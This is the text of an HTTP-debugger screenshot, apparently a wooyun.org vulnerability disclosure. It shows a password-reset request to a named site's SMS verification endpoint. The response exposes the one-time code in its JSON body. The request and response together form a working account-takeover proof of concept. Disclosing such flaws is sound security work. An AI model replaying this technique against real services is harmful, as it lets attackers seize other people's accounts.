 Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://wx.zldccd.net/cofcoapi/SendVerificationCode?MobilePhone=18888888888&Type=FINDPWD HTTP/1.1
Host: wx.zldccd.net
auth-token: d8681dd6-e205-690b-9ada-8a1167a533b9
Connection: keep-alive
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 8_4 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) Mobile/12H14
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
Connection: keep-alive
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: application/json; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNetMvc-Version: 4.0
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: auth-token
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Thu, 13 Aug 2015 06:12:32 GMT
Content-Length: 71
{
"status": 1,
"info": "18888888888_397344",
"data": 397344
}
www.wooyun.org